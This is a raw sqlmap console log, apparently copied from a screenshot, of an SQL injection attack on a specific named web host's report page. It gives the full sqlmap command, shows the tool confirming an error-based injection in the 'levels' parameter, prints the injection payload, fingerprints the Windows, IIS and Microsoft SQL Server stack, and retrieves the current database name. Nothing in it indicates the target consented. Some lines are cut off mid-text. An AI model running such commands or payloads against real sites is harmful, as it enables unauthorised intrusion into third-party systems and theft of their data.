 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/json_db/other_report.aspx?its=3&jq=0&stype=&dfs=0&levels=111' -p level
s   --dbms mssql --level  5 --risk  3  --batch  --current-db   --technique=E  -v 1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
[*] starting at 01:45:40
[01:45:40] [INFO] testing connection to the target URL
[01:45:40] [INFO] heuristic (basic) test shows that GET parameter 'levels' might be injectable (possible DBMS: 'Microsoft SQL
[01:45:40] [INFO] testing for SQL injection on GET parameter 'levels'
[01:45:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[01:45:45] [INFO] GET parameter 'levels' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause' injectable
GET parameter 'levels' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 18 HTTP(s) requests:
---
Place: GET
Parameter: levels
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: its=3&jq=0&stype=&dfs=0&levels=111' AND 2408=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)
---
[01:45:45] [INFO] testing Microsoft SQL Server
[01:45:45] [INFO] confirming Microsoft SQL Server
[01:45:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:45:46] [INFO] fetching current database
[01:45:46] [INFO] retrieved: xincheng
current database:    'xincheng'
[01:45:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[01:45:46] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'